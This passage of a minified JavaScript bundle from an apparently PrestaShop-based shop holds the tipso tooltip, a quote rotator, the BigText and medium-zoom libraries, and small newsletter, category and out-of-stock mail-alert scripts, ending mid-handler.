right"),r(d),d.addClass("bottom")):(d.find(".tipso_arrow").css({"border-top-color":p.settings.background,"border-bottom-color":"transparent","border-left-color":"transparent","border-right-color":"transparent"}),d.removeClass("top bottom left right"),r(d),d.addClass("top")),n+p.settings.width>f.outerWidth()&&(a=f.outerWidth()-(n+p.settings.width),d.find(".tipso_arrow").css({marginLeft:-a-p.settings.arrowWidth,marginTop:""}),n+=a),n<f.scrollLeft()&&(d.find(".tipso_arrow").css({marginLeft:n-p.settings.arrowWidth}),n=0)),n+p.settings.width>f.outerWidth()&&("left"===p.settings.position||"right"===p.settings.position||"top-right"===p.settings.position||"top-left"===p.settings.position||"bottom-right"===p.settings.position||"bottom-right"===p.settings.position)&&(n=l.offset().left+l.outerWidth()/2-e(d).width/2,d.find(".tipso_arrow").css({marginLeft:-p.settings.arrowWidth,marginTop:""}),i=l.offset().top-e(d).height-g,i<f.scrollTop()?(i=l.offset().top+l.outerHeight()+g,d.find(".tipso_arrow").css({"border-bottom-color":c,"border-top-color":"transparent","border-left-color":"transparent","border-right-color":"transparent"}),r(d),d.removeClass("top bottom left right"),d.addClass("bottom")):(d.find(".tipso_arrow").css({"border-top-color":p.settings.background,"border-bottom-color":"transparent","border-left-color":"transparent","border-right-color":"transparent"}),r(d),d.removeClass("top bottom left right"),d.addClass("top")),n+p.settings.width>f.outerWidth()&&(a=f.outerWidth()-(n+p.settings.width),d.find(".tipso_arrow").css({marginLeft:-a-p.settings.arrowWidth,marginTop:""}),n+=a),n<f.scrollLeft()&&(d.find(".tipso_arrow").css({marginLeft:n-p.settings.arrowWidth}),n=0)),d.css({left:n+p.settings.offsetX,top:i+p.settings.offsetY}),i<f.scrollTop()&&("right"===p.settings.position||"left"===p.settings.position)&&(l.tipso("update","position","bottom"),s(p)),i+e(d).height>f.scrollTop()+f.outerHeight()&&("right"===p.settings.position||"left"===p.settings.position)&&(l.tipso("update","position","top"),s(p))}var i="tipso",n={speed:400,background:"#55b555",titleBackground:"#333333",color:"#ffffff",titleColor:"#ffffff",titleContent:"",showArrow:!0,position:"top",width:200,maxWidth:"",delay:200,hideDelay:0,animationIn:"",animationOut:"",offsetX:0,offsetY:0,arrowWidth:8,tooltipHover:!1,content:null,ajaxContentUrl:null,ajaxContentBuffer:0,contentElementId:null,useTitle:!1,templateEngineFunc:null,onBeforeShow:null,onShow:null,onHide:null};t.extend(o.prototype,{init:function(){{var t=this,o=this.$element;this.doc}if(o.addClass("tipso_style").removeAttr("title"),t.settings.tooltipHover){var e=null,r=null;o.on("mouseover."+i,function(){clearTimeout(e),clearTimeout(r),r=setTimeout(function(){t.show()},150)}),o.on("mouseout."+i,function(){clearTimeout(e),clearTimeout(r),e=setTimeout(function(){t.hide()},200),t.tooltip().on("mouseover."+i,function(){t.mode="tooltipHover"}).on("mouseout."+i,function(){t.mode="show",clearTimeout(e),e=setTimeout(function(){t.hide()},200)})})}else o.on("mouseover."+i,function(){t.show()}),o.on("mouseout."+i,function(){t.hide()});t.settings.ajaxContentUrl&&(t.ajaxContent=null)},tooltip:function(){return this.tipso_bubble||(this.tipso_bubble=t('<div class="tipso_bubble"><div class="tipso_title"></div><div class="tipso_content"></div><div class="tipso_arrow"></div></div>')),this.tipso_bubble},show:function(){var o=this.tooltip(),e=this,r=this.win;e.settings.showArrow===!1?o.find(".tipso_arrow").hide():o.find(".tipso_arrow").show(),"hide"===e.mode&&(t.isFunction(e.settings.onBeforeShow)&&e.settings.onBeforeShow(e.$element,e.element,e),e.settings.size&&o.addClass(e.settings.size),e.settings.width?o.css({background:e.settings.background,color:e.settings.color,width:e.settings.width}).hide():e.settings.maxWidth?o.css({background:e.settings.background,color:e.settings.color,maxWidth:e.settings.maxWidth}).hide():o.css({background:e.settings.background,color:e.settings.color,width:200}).hide(),o.find(".tipso_title").css({background:e.settings.titleBackground,color:e.settings.titleColor}),o.find(".tipso_content").html(e.content()),o.find(".tipso_title").html(e.titleContent()),s(e),r.on("resize."+i,function(){e.settings.position=e.settings.preferedPosition,s(e)}),window.clearTimeout(e.timeout),e.timeout=null,e.timeout=window.setTimeout(function(){e.ieFade||""===e.settings.animationIn||""===e.settings.animationOut?o.appendTo("body").stop(!0,!0).fadeIn(e.settings.speed,function(){e.mode="show",t.isFunction(e.settings.onShow)&&e.settings.onShow(e.$element,e.element,e)}):o.remove().appendTo("body").stop(!0,!0).removeClass("animated "+e.settings.animationOut).addClass("noAnimation").removeClass("noAnimation").addClass("animated "+e.settings.animationIn).fadeIn(e.settings.speed,function(){t(this).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){t(this).removeClass("animated "+e.settings.animationIn)}),e.mode="show",t.isFunction(e.settings.onShow)&&e.settings.onShow(e.$element,e.element,e),r.off("resize."+i,null,"tipsoResizeHandler")})},e.settings.delay))},hide:function(o){var e=this,r=this.win,s=this.tooltip(),n=e.settings.hideDelay;o&&(n=0,e.mode="show"),window.clearTimeout(e.timeout),e.timeout=null,e.timeout=window.setTimeout(function(){"tooltipHover"!==e.mode&&(e.ieFade||""===e.settings.animationIn||""===e.settings.animationOut?s.stop(!0,!0).fadeOut(e.settings.speed,function(){t(this).remove(),t.isFunction(e.settings.onHide)&&"show"===e.mode&&e.settings.onHide(e.$element,e.element,e),e.mode="hide",r.off("resize."+i,null,"tipsoResizeHandler")}):s.stop(!0,!0).removeClass("animated "+e.settings.animationIn).addClass("noAnimation").removeClass("noAnimation").addClass("animated "+e.settings.animationOut).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){t(this).removeClass("animated "+e.settings.animationOut).remove(),t.isFunction(e.settings.onHide)&&"show"===e.mode&&e.settings.onHide(e.$element,e.element,e),e.mode="hide",r.off("resize."+i,null,"tipsoResizeHandler")}))},n)},close:function(){this.hide(!0)},destroy:function(){{var t=this.$element,o=this.win;this.doc}t.off("."+i),o.off("resize."+i,null,"tipsoResizeHandler"),t.removeData(i),t.removeClass("tipso_style").attr("title",this._title)},titleContent:function(){var t,o=this.$element,e=this;return t=e.settings.titleContent?e.settings.titleContent:o.data("tipso-title")},content:function(){var o,e=this.$element,r=this,s=this._title;return r.settings.ajaxContentUrl?r._ajaxContent?o=r._ajaxContent:(r._ajaxContent=o=t.ajax({type:"GET",url:r.settings.ajaxContentUrl,async:!1}).responseText,r.settings.ajaxContentBuffer>0?setTimeout(function(){r._ajaxContent=null},r.settings.ajaxContentBuffer):r._ajaxContent=null):r.settings.contentElementId?o=t("#"+r.settings.contentElementId).text():r.settings.content?o=r.settings.content:r.settings.useTitle===!0?o=s:"string"==typeof e.data("tipso")&&(o=e.data("tipso")),null!==r.settings.templateEngineFunc&&(o=r.settings.templateEngineFunc(o)),o},update:function(t,o){var e=this;return o?void(e.settings[t]=o):e.settings[t]}});var a=function(){var t=document.createElement("p").style,o=["ms","O","Moz","Webkit"];if(""===t.transition)return!0;for(;o.length;)if(o.pop()+"Transition"in t)return!0;return!1}();t[i]=t.fn[i]=function(e){var r=arguments;if(void 0===e||"object"==typeof e)return this instanceof t||t.extend(n,e),this.each(function(){t.data(this,"plugin_"+i)||t.data(this,"plugin_"+i,new o(this,e))});if("string"==typeof e&&"_"!==e[0]&&"init"!==e){var s;return this.each(function(){var n=t.data(this,"plugin_"+i);n||(n=t.data(this,"plugin_"+i,new o(this,e))),n instanceof o&&"function"==typeof n[e]&&(s=n[e].apply(n,Array.prototype.slice.call(r,1))),"destroy"===e&&t.data(this,"plugin_"+i,null)}),void 0!==s?s:this}}});(function(c,b,e){var d=b.Modernizr;c.CBPQTRotator=function(f,g){this.$el=c(g);this._init(f)};c.CBPQTRotator.defaults={speed:700,easing:"ease",interval:8000};c.CBPQTRotator.prototype={_init:function(f){this.options=c.extend(true,{},c.CBPQTRotator.defaults,f);this._config();this.$items.eq(this.current).addClass("cbp-qtcurrent");if(this.support){this._setTransition()}this._startRotator()},_config:function(){this.$items=this.$el.children("div.cbp-qtcontent");this.itemsCount=this.$items.length;this.current=0;this.support=d.csstransitions;if(this.support){this.$progress=c('<span class="cbp-qtprogress"></span>').appendTo(this.$el)}},_setTransition:function(){setTimeout(c.proxy(function(){this.$items.css("transition","opacity "+this.options.speed+"ms "+this.options.easing)},this),25)},_startRotator:function(){if(this.support){this._startProgress()}setTimeout(c.proxy(function(){if(this.support){this._resetProgress()}this._next();this._startRotator()},this),this.options.interval)},_next:function(){this.$items.eq(this.current).removeClass("cbp-qtcurrent");this.current=this.current<this.itemsCount-1?this.current+1:0;this.$items.eq(this.current).addClass("cbp-qtcurrent")},_startProgress:function(){setTimeout(c.proxy(function(){this.$progress.css({transition:"width "+this.options.interval+"ms linear",width:"100%"})},this),25)},_resetProgress:function(){this.$progress.css({transition:"none",width:"0%"})},destroy:function(){if(this.support){this.$items.css("transition","none");this.$progress.remove()}this.$items.removeClass("cbp-qtcurrent").css({position:"relative","z-index":100,"pointer-events":"auto",opacity:1})}};var a=function(f){if(b.console){b.console.error(f)}};c.fn.cbpQTRotator=function(g){if(typeof g==="string"){var f=Array.prototype.slice.call(arguments,1);this.each(function(){var h=c.data(this,"cbpQTRotator");if(!h){a("cannot call methods on cbpQTRotator prior to initialization; attempted to call method '"+g+"'");return}if(!c.isFunction(h[g])||g.charAt(0)==="_"){a("no such method '"+g+"' for cbpQTRotator instance");return}h[g].apply(h,f)})}else{this.each(function(){var h=c.data(this,"cbpQTRotator");if(h){h._init()}else{h=c.data(this,"cbpQTRotator",new c.CBPQTRotator(g,this))}})}return this}})(jQuery,window);
/*! BigText - v0.1.8 - 2015-04-01
 * https://github.com/zachleat/bigtext
 * Copyright (c) 2015 Zach Leatherman (@zachleat)
 * MIT License */
(function(window,$){"use strict";var counter=0,$headCache=$('head'),oldBigText=window.BigText,oldjQueryMethod=$.fn.bigtext,BigText={DEBUG_MODE:false,DEFAULT_MIN_FONT_SIZE_PX:null,DEFAULT_MAX_FONT_SIZE_PX:528,GLOBAL_STYLE_ID:'bigtext-style',STYLE_ID:'bigtext-id',LINE_CLASS_PREFIX:'bigtext-line',EXEMPT_CLASS:'bigtext-exempt',noConflict:function(restore)
{if(restore){$.fn.bigtext=oldjQueryMethod;window.BigText=oldBigText;}
return BigText;},supports:{wholeNumberFontSizeOnly:(function(){if(!('getComputedStyle'in window)){return true;}
var test=$('<div/>').css({position:'absolute','font-size':'14.1px'}).insertBefore($('script').eq(0)),computedStyle=window.getComputedStyle(test[0],null);var ret=computedStyle&&computedStyle.getPropertyValue('font-size')==='14px';test.remove();return ret;})()},init:function(){if(!$('#'+BigText.GLOBAL_STYLE_ID).length){$headCache.append(BigText.generateStyleTag(BigText.GLOBAL_STYLE_ID,['.bigtext * { white-space: nowrap; } .bigtext > * { display: block; }','.bigtext .'+BigText.EXEMPT_CLASS+', .bigtext .'+BigText.EXEMPT_CLASS+' * { white-space: normal; }']));}},bindResize:function(eventName,resizeFunction){var timeoutId;$(window).unbind(eventName).bind(eventName,function(){if(timeoutId){clearTimeout(timeoutId);}
timeoutId=setTimeout(resizeFunction,100);});},getStyleId:function(id)
{return BigText.STYLE_ID+'-'+id;},generateStyleTag:function(id,css)
{return $('<style>'+css.join('\n')+'</style>').attr('id',id);},clearCss:function(id)
{var styleId=BigText.getStyleId(id);$('#'+styleId).remove();},generateCss:function(id,linesFontSizes,lineWordSpacings,minFontSizes)
{var css=[];BigText.clearCss(id);for(var j=0,k=linesFontSizes.length;j<k;j++){css.push('#'+id+' .'+BigText.LINE_CLASS_PREFIX+j+' {'+
(minFontSizes[j]?' white-space: normal;':'')+
(linesFontSizes[j]?' font-size: '+linesFontSizes[j]+'px;':'')+
(lineWordSpacings[j]?' word-spacing: '+lineWordSpacings[j]+'px;':'')+'}');}
return BigText.generateStyleTag(BigText.getStyleId(id),css);},jQueryMethod:function(options)
{BigText.init();options=$.extend({minfontsize:BigText.DEFAULT_MIN_FONT_SIZE_PX,maxfontsize:BigText.DEFAULT_MAX_FONT_SIZE_PX,childSelector:'',resize:true},options||{});this.each(function()
{var $t=$(this).addClass('bigtext'),maxWidth=$t.width(),id=$t.attr('id'),$children=options.childSelector?$t.find(options.childSelector):$t.children();if(!id){id='bigtext-id'+(counter++);$t.attr('id',id);}
if(options.resize){BigText.bindResize('resize.bigtext-event-'+id,function()
{BigText.jQueryMethod.call($('#'+id),options);});}
BigText.clearCss(id);$children.addClass(function(lineNumber,className)
{return[className.replace(new RegExp('\\b'+BigText.LINE_CLASS_PREFIX+'\\d+\\b'),''),BigText.LINE_CLASS_PREFIX+lineNumber].join(' ');});var sizes=calculateSizes($t,$children,maxWidth,options.maxfontsize,options.minfontsize);$headCache.append(BigText.generateCss(id,sizes.fontSizes,sizes.wordSpacings,sizes.minFontSizes));});return this.trigger('bigtext:complete');}};function testLineDimensions($line,maxWidth,property,size,interval,units,previousWidth)
{var width;previousWidth=typeof previousWidth==='number'?previousWidth:0;$line.css(property,size+units);width=$line.width();if(width>=maxWidth){$line.css(property,'');if(width===maxWidth){return{match:'exact',size:parseFloat((parseFloat(size)-0.1).toFixed(3))};}
var under=maxWidth-previousWidth,over=width-maxWidth;return{match:'estimate',size:parseFloat((parseFloat(size)-(property==='word-spacing'&&previousWidth&&(over<under)?0:interval)).toFixed(3))};}
return width;}
function calculateSizes($t,$children,maxWidth,maxFontSize,minFontSize)
{var $c=$t.clone(true).addClass('bigtext-cloned').css({fontFamily:$t.css('font-family'),textTransform:$t.css('text-transform'),wordSpacing:$t.css('word-spacing'),letterSpacing:$t.css('letter-spacing'),position:'absolute',left:BigText.DEBUG_MODE?0:-9999,top:BigText.DEBUG_MODE?0:-9999}).appendTo(document.body);var fontSizes=[],wordSpacings=[],minFontSizes=[],ratios=[];$children.css('float','left').each(function(){var $line=$(this),intervals=BigText.supports.wholeNumberFontSizeOnly?[8,4,1]:[8,4,1,0.1],lineMax,newFontSize;if($line.hasClass(BigText.EXEMPT_CLASS)){fontSizes.push(null);ratios.push(null);minFontSizes.push(false);return;}
var autoGuessSubtraction=32,currentFontSize=parseFloat($line.css('font-size')),ratio=($line.width()/currentFontSize).toFixed(6);newFontSize=parseInt(maxWidth/ratio,10)-autoGuessSubtraction;outer:for(var m=0,n=intervals.length;m<n;m++){inner:for(var j=1,k=10;j<=k;j++){if(newFontSize+j*intervals[m]>maxFontSize){newFontSize=maxFontSize;break outer;}
lineMax=testLineDimensions($line,maxWidth,'font-size',newFontSize+j*intervals[m],intervals[m],'px',lineMax);if(typeof lineMax!=='number'){newFontSize=lineMax.size;if(lineMax.match==='exact'){break outer;}
break inner;}}}
ratios.push(maxWidth/newFontSize);if(newFontSize>maxFontSize){fontSizes.push(maxFontSize);minFontSizes.push(false);}else if(!!minFontSize&&newFontSize<minFontSize){fontSizes.push(minFontSize);minFontSizes.push(true);}else{fontSizes.push(newFontSize);minFontSizes.push(false);}}).each(function(lineNumber){var $line=$(this),wordSpacing=0,interval=1,maxWordSpacing;if($line.hasClass(BigText.EXEMPT_CLASS)){wordSpacings.push(null);return;}
$line.css('font-size',fontSizes[lineNumber]+'px');for(var m=1,n=3;m<n;m+=interval){maxWordSpacing=testLineDimensions($line,maxWidth,'word-spacing',m,interval,'px',maxWordSpacing);if(typeof maxWordSpacing!=='number'){wordSpacing=maxWordSpacing.size;break;}}
$line.css('font-size','');wordSpacings.push(wordSpacing);}).removeAttr('style');if(!BigText.DEBUG_MODE){$c.remove();}else{$c.css({'background-color':'rgba(255,255,255,.4)'});}
return{fontSizes:fontSizes,wordSpacings:wordSpacings,ratios:ratios,minFontSizes:minFontSizes};}
$.fn.bigtext=BigText.jQueryMethod;window.BigText=BigText;})(this,jQuery);;/*! medium-zoom 1.1.0 | MIT License | https://github.com/francoischalifour/medium-zoom */
(function(global,factory){typeof exports==="object"&&typeof module!=="undefined"?module.exports=factory():typeof define==="function"&&define.amd?define(factory):(global=global||self,global.mediumZoom=factory());})(this,function(){"use strict";var _extends=Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source){if(Object.prototype.hasOwnProperty.call(source,key)){target[key]=source[key];}}}
return target;};var isSupported=function isSupported(node){return node.tagName==="IMG";};var isNodeList=function isNodeList(selector){return NodeList.prototype.isPrototypeOf(selector);};var isNode=function isNode(selector){return selector&&selector.nodeType===1;};var isSvg=function isSvg(image){var source=image.currentSrc||image.src;return source.substr(-4).toLowerCase()===".svg";};var getImagesFromSelector=function getImagesFromSelector(selector){try{if(Array.isArray(selector)){return selector.filter(isSupported);}
if(isNodeList(selector)){return[].slice.call(selector).filter(isSupported);}
if(isNode(selector)){return[selector].filter(isSupported);}
if(typeof selector==="string"){return[].slice.call(document.querySelectorAll(selector)).filter(isSupported);}
return[];}catch(err){throw new TypeError("The provided selector is invalid.\n"+"Expects a CSS selector, a Node element, a NodeList or an array.\n"+"See: https://github.com/francoischalifour/medium-zoom");}};var createOverlay=function createOverlay(background){var overlay=document.createElement("div");overlay.classList.add("medium-zoom-overlay");overlay.style.background=background;return overlay;};var cloneTarget=function cloneTarget(template){var _template$getBounding=template.getBoundingClientRect(),top=_template$getBounding.top,left=_template$getBounding.left,width=_template$getBounding.width,height=_template$getBounding.height;var clone=template.cloneNode();var scrollTop=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;var scrollLeft=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0;clone.removeAttribute("id");clone.style.position="fixed";clone.style.top="0px";clone.style.left="0px";clone.style.width="100svw";clone.style.height="100svh";clone.style.transform="";return clone;};var createCustomEvent=function createCustomEvent(type,params){var eventParams=_extends({bubbles:false,cancelable:false,detail:undefined},params);if(typeof window.CustomEvent==="function"){return new CustomEvent(type,eventParams);}
var customEvent=document.createEvent("CustomEvent");customEvent.initCustomEvent(type,eventParams.bubbles,eventParams.cancelable,eventParams.detail);return customEvent;};var mediumZoom=function mediumZoom(selector){var options=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};var Promise=window.Promise||function Promise(fn){function noop(){}
fn(noop,noop);};var _handleClick=function _handleClick(event){var target=event.target;if(target===overlay){close();return;}
if(images.indexOf(target)===-1){return;}
toggle({target:target});};var _handleScroll=function _handleScroll(){if(isAnimating||!active.original){return;}
var currentScroll=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;if(Math.abs(scrollTop-currentScroll)>zoomOptions.scrollOffset){setTimeout(close,150);}};var _handleKeyUp=function _handleKeyUp(event){var key=event.key||event.keyCode;if(key==="Escape"||key==="Esc"||key===27){close();}};var update=function update(){var options=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};var newOptions=options;if(options.background){overlay.style.background=options.background;}
if(options.container&&options.container instanceof Object){newOptions.container=_extends({},zoomOptions.container,options.container);}
if(options.template){var template=isNode(options.template)?options.template:document.querySelector(options.template);newOptions.template=template;}
zoomOptions=_extends({},zoomOptions,newOptions);images.forEach(function(image){image.dispatchEvent(createCustomEvent("medium-zoom:update",{detail:{zoom:zoom}}));});return zoom;};var clone=function clone(){var options=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};return mediumZoom(_extends({},zoomOptions,options));};var attach=function attach(){for(var _len=arguments.length,selectors=Array(_len),_key=0;_key<_len;_key++){selectors[_key]=arguments[_key];}
var newImages=selectors.reduce(function(imagesAccumulator,currentSelector){return[].concat(imagesAccumulator,getImagesFromSelector(currentSelector));},[]);newImages.filter(function(newImage){return images.indexOf(newImage)===-1;}).forEach(function(newImage){images.push(newImage);newImage.classList.add("medium-zoom-image");});eventListeners.forEach(function(_ref){var type=_ref.type,listener=_ref.listener,options=_ref.options;newImages.forEach(function(image){image.addEventListener(type,listener,options);});});return zoom;};var detach=function detach(){for(var _len2=arguments.length,selectors=Array(_len2),_key2=0;_key2<_len2;_key2++){selectors[_key2]=arguments[_key2];}
if(active.zoomed){close();}
var imagesToDetach=selectors.length>0?selectors.reduce(function(imagesAccumulator,currentSelector){return[].concat(imagesAccumulator,getImagesFromSelector(currentSelector));},[]):images;imagesToDetach.forEach(function(image){image.classList.remove("medium-zoom-image");image.dispatchEvent(createCustomEvent("medium-zoom:detach",{detail:{zoom:zoom}}));});images=images.filter(function(image){return imagesToDetach.indexOf(image)===-1;});return zoom;};var on=function on(type,listener){var options=arguments.length>2&&arguments[2]!==undefined?arguments[2]:{};images.forEach(function(image){image.addEventListener("medium-zoom:"+type,listener,options);});eventListeners.push({type:"medium-zoom:"+type,listener:listener,options:options});return zoom;};var off=function off(type,listener){var options=arguments.length>2&&arguments[2]!==undefined?arguments[2]:{};images.forEach(function(image){image.removeEventListener("medium-zoom:"+type,listener,options);});eventListeners=eventListeners.filter(function(eventListener){return!(eventListener.type==="medium-zoom:"+type&&eventListener.listener.toString()===listener.toString());});return zoom;};var open=function open(){var _ref2=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},target=_ref2.target;var _animate=function _animate(){var container={width:document.documentElement.clientWidth,height:document.documentElement.clientHeight,left:0,top:0,right:0,bottom:0};var viewportWidth=void 0;var viewportHeight=void 0;if(zoomOptions.container){if(zoomOptions.container instanceof Object){container=_extends({},container,zoomOptions.container);viewportWidth=container.width-container.left-container.right-zoomOptions.margin*2;viewportHeight=container.height-container.top-container.bottom-zoomOptions.margin*2;}else{var zoomContainer=isNode(zoomOptions.container)?zoomOptions.container:document.querySelector(zoomOptions.container);var _zoomContainer$getBou=zoomContainer.getBoundingClientRect(),_width=_zoomContainer$getBou.width,_height=_zoomContainer$getBou.height,_left=_zoomContainer$getBou.left,_top=_zoomContainer$getBou.top;container=_extends({},container,{width:"100svw",height:"100svh",left:"0",top:"0"});}}
viewportWidth=viewportWidth||container.width-zoomOptions.margin*2;viewportHeight=viewportHeight||container.height-zoomOptions.margin*2;var zoomTarget=active.zoomedHd||active.original;var naturalWidth=isSvg(zoomTarget)?viewportWidth:zoomTarget.naturalWidth||viewportWidth;var naturalHeight=isSvg(zoomTarget)?viewportHeight:zoomTarget.naturalHeight||viewportHeight;var _zoomTarget$getBoundi=zoomTarget.getBoundingClientRect(),top=_zoomTarget$getBoundi.top,left=_zoomTarget$getBoundi.left,width=_zoomTarget$getBoundi.width,height=_zoomTarget$getBoundi.height;var scaleX=Math.min(Math.max(width,naturalWidth),viewportWidth)/width;var scaleY=Math.min(Math.max(height,naturalHeight),viewportHeight)/height;var scale=1;var translateX=0;var translateY=0;var transform="scale("+scale+") translate3d("+translateX+"px, "+translateY+"px, 0)";active.zoomed.style.transform=transform;if(active.zoomedHd){active.zoomedHd.style.transform=transform;}};return new Promise(function(resolve){if(target&&images.indexOf(target)===-1){resolve(zoom);return;}
var _handleOpenEnd=function _handleOpenEnd(){isAnimating=false;active.zoomed.removeEventListener("transitionend",_handleOpenEnd);active.original.dispatchEvent(createCustomEvent("medium-zoom:opened",{detail:{zoom:zoom}}));resolve(zoom);};if(active.zoomed){resolve(zoom);return;}
if(target){active.original=target;}else if(images.length>0){var _images=images;active.original=_images[0];}else{resolve(zoom);return;}
active.original.dispatchEvent(createCustomEvent("medium-zoom:open",{detail:{zoom:zoom}}));scrollTop=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;isAnimating=true;active.zoomed=cloneTarget(active.original);document.body.appendChild(overlay);if(zoomOptions.template){var template=isNode(zoomOptions.template)?zoomOptions.template:document.querySelector(zoomOptions.template);active.template=document.createElement("div");active.template.appendChild(template.content.cloneNode(true));document.body.appendChild(active.template);}
if(active.original.parentElement&&active.original.parentElement.tagName==="PICTURE"&&active.original.currentSrc){active.zoomed.src=active.original.currentSrc;}
document.body.appendChild(active.zoomed);window.requestAnimationFrame(function(){document.body.classList.add("medium-zoom--opened");});active.original.classList.add("medium-zoom-image--hidden");active.zoomed.classList.add("medium-zoom-image--opened");active.zoomed.addEventListener("click",close);active.zoomed.addEventListener("transitionend",_handleOpenEnd);if(active.original.getAttribute("data-zoom-src")){active.zoomedHd=active.zoomed.cloneNode();active.zoomedHd.removeAttribute("srcset");active.zoomedHd.removeAttribute("sizes");active.zoomedHd.removeAttribute("loading");active.zoomedHd.src=active.zoomed.getAttribute("data-zoom-src");active.zoomedHd.onerror=function(){clearInterval(getZoomTargetSize);console.warn("Unable to reach the zoom image target "+active.zoomedHd.src);active.zoomedHd=null;_animate();};var getZoomTargetSize=setInterval(function(){if(active.zoomedHd.complete){clearInterval(getZoomTargetSize);active.zoomedHd.classList.add("medium-zoom-image--opened");active.zoomedHd.addEventListener("click",close);document.body.appendChild(active.zoomedHd);_animate();}},10);}else if(active.original.hasAttribute("srcset")){active.zoomedHd=active.zoomed.cloneNode();active.zoomedHd.removeAttribute("sizes");active.zoomedHd.removeAttribute("loading");var loadEventListener=active.zoomedHd.addEventListener("load",function(){active.zoomedHd.removeEventListener("load",loadEventListener);active.zoomedHd.classList.add("medium-zoom-image--opened");active.zoomedHd.addEventListener("click",close);document.body.appendChild(active.zoomedHd);_animate();});}else{_animate();}});};var close=function close(){return new Promise(function(resolve){if(isAnimating||!active.original){resolve(zoom);return;}
var _handleCloseEnd=function _handleCloseEnd(){active.original.classList.remove("medium-zoom-image--hidden");document.body.removeChild(active.zoomed);if(active.zoomedHd){document.body.removeChild(active.zoomedHd);}
document.body.removeChild(overlay);active.zoomed.classList.remove("medium-zoom-image--opened");if(active.template){document.body.removeChild(active.template);}
isAnimating=false;active.zoomed.removeEventListener("transitionend",_handleCloseEnd);active.original.dispatchEvent(createCustomEvent("medium-zoom:closed",{detail:{zoom:zoom}}));active.original=null;active.zoomed=null;active.zoomedHd=null;active.template=null;resolve(zoom);};isAnimating=true;document.body.classList.remove("medium-zoom--opened");active.zoomed.style.transform="";if(active.zoomedHd){active.zoomedHd.style.transform="";}
if(active.template){active.template.style.transition="opacity 150ms";active.template.style.opacity=0;}
active.original.dispatchEvent(createCustomEvent("medium-zoom:close",{detail:{zoom:zoom}}));active.zoomed.addEventListener("transitionend",_handleCloseEnd);});};var toggle=function toggle(){var _ref3=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},target=_ref3.target;if(active.original){return close();}
return open({target:target});};var getOptions=function getOptions(){return zoomOptions;};var getImages=function getImages(){return images;};var getZoomedImage=function getZoomedImage(){return active.original;};var images=[];var eventListeners=[];var isAnimating=false;var scrollTop=0;var zoomOptions=options;var active={original:null,zoomed:null,zoomedHd:null,template:null};if(Object.prototype.toString.call(selector)==="[object Object]"){zoomOptions=selector;}else if(selector||typeof selector==="string"){attach(selector);}
zoomOptions=_extends({margin:0,background:"#fff",scrollOffset:40,container:null,template:null},zoomOptions);var overlay=createOverlay(zoomOptions.background);document.addEventListener("click",_handleClick);document.addEventListener("keyup",_handleKeyUp);document.addEventListener("scroll",_handleScroll);window.addEventListener("resize",close);var zoom={open:open,close:close,toggle:toggle,update:update,clone:clone,attach:attach,detach:detach,on:on,off:off,getOptions:getOptions,getImages:getImages,getZoomedImage:getZoomedImage};return zoom;};function styleInject(css,ref){if(ref===void 0)ref={};var insertAt=ref.insertAt;if(!css||typeof document==="undefined"){return;}
var head=document.head||document.getElementsByTagName("head")[0];var style=document.createElement("style");style.type="text/css";if(insertAt==="top"){if(head.firstChild){head.insertBefore(style,head.firstChild);}else{head.appendChild(style);}}else{head.appendChild(style);}
if(style.styleSheet){style.styleSheet.cssText=css;}else{style.appendChild(document.createTextNode(css));}}
var css=".medium-zoom-overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:0;transition:opacity .3s;will-change:opacity}.medium-zoom--opened .medium-zoom-overlay{cursor:pointer;cursor:zoom-out;opacity:1}.medium-zoom-image{cursor:pointer;cursor:zoom-in;transition:transform .3s cubic-bezier(.2,0,.2,1)!important}.medium-zoom-image--hidden{visibility:hidden}.medium-zoom-image--opened{position:relative;cursor:pointer;cursor:zoom-out;will-change:transform}";styleInject(css);return mediumZoom;});;$(document).ready(function(){$('#newsletter-input').on({focus:function(){if($(this).val()==placeholder_blocknewsletter||$(this).val()==msg_newsl)
$(this).val('');},blur:function(){if($(this).val()=='')
$(this).val(placeholder_blocknewsletter);}});var cssClass='alert alert-danger';if(typeof nw_error!='undefined'&&!nw_error)
cssClass='alert alert-success';if(typeof msg_newsl!='undefined'&&msg_newsl)
{$('#columns').prepend('<div class="clearfix"></div><p class="'+cssClass+'"> '+alert_blocknewsletter+'</p>');$('html, body').animate({scrollTop:$('#columns').offset().top},'slow');}});;$(document).ready(function(){$(document).on('click','.ecommium_category_select_option',function(){$(this).addClass('selected').siblings('.selected').removeClass('selected')
$('#'+$(this).attr('data_category_id')).fadeIn().addClass('selected').removeAttr('style').siblings('.selected').fadeOut().removeClass('selected');});});;$(document).ready(function(){$(document).on('click','.mcp-brand',function(){window.location.href=$(this).attr('data-url');});});;$(document).ready(function(){oosHookJsCodeMailAlert();$(document).on('keypress','#oos_customer_email',function(e){if(e.keyCode==13)
{e.preventDefault();addNotification();}});$(document).on('click','#oos_customer_email',function(e){clearText();});$(document).on('click','#mailalert_link',function(e){e.preventDefault();var $link=$(this);if(!$link.hasClass('enabled_oos_customer_email')){return;}
var originalText=$link.text();$link.html('<i class="icon-spinner icon-spin"></i> Enviando...');$link.addClass('loading');addNotification(function(){setTimeout(function(){if($link.is(':visible')){$link.html(originalText);$link.removeClass('loading');}},2000);});});$(document).on('click','i[rel^=ajax_id_mailalert_]',function(e)
{var ids=$(this).attr('rel').replace('ajax_id_mailalert_','');ids=ids.split('_');var id_product_mail_alert=parseInt(ids[0]);var id_product_attribute_mail_alert=parseInt(ids[1]);var parent=$(this).parents('li');if(typeof mailalerts_url_remove=='undefined')
return;$.ajax({url:mailalerts_url_remove,type:"POST",data:{'id_product':id_product_mail_alert,'id_product_attribute':id_product_attribute_mail_alert},success:function(result)
{if(result=='0')
{parent.fadeOut("normal",function()
{if(parent.siblings().length==0)
